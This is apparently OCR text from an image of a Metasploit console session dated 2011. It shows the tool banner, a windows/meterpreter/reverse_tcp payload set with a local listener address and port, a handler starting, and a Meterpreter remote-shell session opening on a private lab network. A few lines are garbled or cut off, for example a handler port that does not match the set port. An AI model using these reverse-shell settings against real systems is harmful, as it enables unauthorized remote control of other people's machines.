 + -- --=[ 682 exploits - 355 auxiliary
+ -- --=[ 217 payloads - 27 encoders - 8 nops
=[ svn r12460 updated today (2011.04.27)
PAYLOAD => windows/meterpreter/reverse_tcp
LHOST => 192.168.120.128
LPORT => 443
[*] Started reverse handler on 192.168.120.128:44
[*] Starting the payload handler...
[*] Sending stage (749056 bytes) to 192.168.120.1
[*] Meterpreter session 1 opened (192.168.120.128
Wed Apr 27 17:51:34 -0400 2011
meterpreter > _